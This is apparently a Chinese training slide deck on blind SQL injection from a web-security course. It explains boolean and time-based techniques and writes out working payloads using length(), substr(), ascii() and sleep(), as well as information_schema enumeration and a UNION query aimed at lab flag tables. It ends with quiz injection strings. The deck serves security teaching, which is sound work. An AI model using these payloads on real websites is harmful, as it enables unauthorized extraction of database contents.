Slide 1

等待开课
第二节：盲注
等待其他同学入场（8:00-8.05） 8.05准时开讲！
注意：
没有加入班级群的同学，火速扫码加群，凭报名截图拉入班级群，我将每天在群内课后答疑！
微信公众号：掌控安全EDU
Notes:
and 1=2 union select 1,(select flag from error_flag limit 0,1),3

Slide 2
进阶-使用盲注获得目标数据
掌控安全 - Web安全微专业
讲师：mss

Slide 3


Slide 4


Slide 5
本章内容
进阶-使用盲注获得目标数据
了解注入原理，学会布尔型盲注
一、盲注使用场景
二、盲注函数解析
三、盲注演示
四、盲注+burp

Slide 6


注入原理-什么是盲注
Q:什么是盲注？
A:有时目标存在注入,但在页面上没有任何回显,此时，我们需要利用一些方法进行判断或者尝试得到数据，这个过程称之为盲注。

Slide 7

注入原理-盲注种类

Slide 8



盲注函数解析
limit 0,1 显示第一条
substr(内容,1,1) 显示第一个字符
length() 函数 返回字符串的长度
?id=1 and length(database())>1
substr() 截取字符串 , 从第一位截取一个
?id=1 and substr(database(),1,1)='k'
ord()/ascii() 返回字符的ascii码
?id=1 and ord(substr(database(),1,1))=107
时间型
sleep() 将程序挂起一段时间n为n秒
if(expr1,expr2,expr3) 判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
?id=1' and If(length(database())=8,0,sleep(5))-- +

Slide 9
盲注演示
猜解当前数据库名称长度：
and (length(database()))>9#
猜解当前数据库名称：
and (ascii(substr(database(),1,1)))=107 返回正常，说明数据库名称第一位是k
and substr(database(),1,1)='k' 返回正常，说明数据库名称第二位是k
猜表名：
and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6 返回正常，说明当前数据库第一个表长度是6
and substr((select table_name from information_schema.tables where table_schema='kanwolongxia
' limit 0,1),1,1)='l' 返回正常，说明数据库表名的第一个的第一位是l
猜字段名
and substr((select column_name from information_schema.columns where table_name='loflag' limit 0,1),1,1)='i' 返回正常，说明loflag表中的列名称第一位是i
猜内容
and (ascii(substr(( select flaglo from loflag limit 0,1),1,1)))=122返回正常，说明zKaQ列第一位是z
Notes:
and 1=2 union select 1,(select flag from error_flag limit 0,1),3

Slide 10

Burpsuite工具的基础使用
Burp Suite 是用于攻击web 应用程序的集成平台，包含了许多工具。Burp Suite为这些工具设计了许多接口，以加快攻击应用程序的过程。所有工具都共享一个请求，并能处理对应的HTTP 消息、持久性、认证、代理、日志、警报。
burp软件以及原理，安装和使用讲解视频已经打包，如下：
链接：https://pan.baidu.com/s/1zHP1QO4lJIf_apkV5ghitA
提取码：igs3

Slide 11





布尔型盲注-burp

Slide 12

布尔型盲注-burp
kanwolongxia
navicat
课堂小测验
' or length(database())>1#
' and length(database())>1 #
admin' and length(database())>10#

